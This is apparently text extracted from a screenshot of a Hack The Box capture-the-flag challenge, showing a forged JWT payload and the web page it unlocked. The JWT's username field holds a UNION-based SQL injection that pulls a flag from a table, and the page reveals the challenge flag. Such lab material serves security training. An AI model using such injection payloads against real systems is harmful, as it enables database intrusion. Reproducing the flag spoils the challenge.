 Payload
{
"username": "1' union select 1,top_secret_flaag,3 from 'flag_storage",
"iat": 1704763466
}
Format JSON
Compact JSON
Signature
E7 90 3C AB E7 64 0F CE 41 28 53 68 67 DC 30 C6
B9 DA C6 80 17 CA D1 C8 A3 40 41 44 AD 74 7F 52
25 <body>
26 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
27 <a class="navbar-brand" href="#">
Under Construction
</a>
28 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target=
aria-expanded="false" aria-label="Toggle navigation">
29 <span class="navbar-toggler-icon">
</span>
30 </button>
31 <div class="collapse navbar-collapse" id="navbarNav">
32 <ul class="navbar-nav mr-auto">
33 <li class="nav-item active">
34 <a class="nav-link" href="#">
Home <span class="sr-only">
(current)
</span>
</a>
35 </li>
36 </ul>
37 <ul class="nav navbar-nav">
38 <li class="nav-item">
39 <a class="nav-link" href="/logout">
Logout
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome HTB{d0n7_3xp053_y0ur_publ1ck3y}<br>
52 This site is under development. <br>